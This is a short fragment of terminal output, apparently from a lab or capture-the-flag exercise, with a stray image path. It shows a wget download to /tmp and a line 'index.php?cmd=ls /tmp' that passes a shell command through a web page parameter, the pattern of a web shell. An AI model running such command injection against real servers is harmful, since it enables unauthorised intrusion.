 wget http://192.172.85.2 -O /tmp/result && cat /tmp/result
--2023-07-24 04:32:26-- http://192.172.85.2/
Connecting to 192.172.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 494K=0s
2023-07-24 04:32:26 (494 KB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp